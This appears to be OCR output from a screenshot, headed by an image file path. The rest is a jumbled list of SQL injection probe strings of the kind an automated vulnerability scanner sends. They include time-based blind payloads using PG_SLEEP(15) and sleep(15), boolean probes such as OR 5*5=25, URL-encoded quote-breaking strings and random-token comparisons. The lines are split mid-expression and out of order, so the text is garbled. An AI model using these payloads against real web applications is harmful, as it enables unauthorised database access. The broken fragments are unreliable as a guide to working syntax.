
(SELECT 737 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT
35 FROM
PG_SLEEP(15))--
1*if(now()=sysdate(),sleep(15),0)
Bangladesh????
%2527%2522\'\"
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'GqAcAwrJ'='
'A035DPLC'='
1????%2527%2522\'\"
-1" OR 5*5=25 or
"xA63RCsc"="
1-1)) OR 423=
1-1 OR 961=(SELECT
(SELECT 423 FROM
961 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'yzQu5Dfb'='
'sc2r1auf'='
@@pMJz9
-1" OR 5*5=26 or
"PeIbX2ri"="
1-1)) OR 893=
-1" OR 5*5=25 or
(SELECT 893 FROM
"kbrDEBVL"="
PG_SLEEP(15))--
1-1) OR 612=
(SELECT 612 FROM
PG_SLEEP(15))--
1-1 OR 364=(SELECT
-1' OR 5*5=26 or
364 FROM
'mapCXacI'='
PG_SLEEP(15))--
-1' OR 5*5=25 or
'GqAcAwrJ'='
@@4k6RK
-1" OR 5*5=26 or
"bZzrin45"="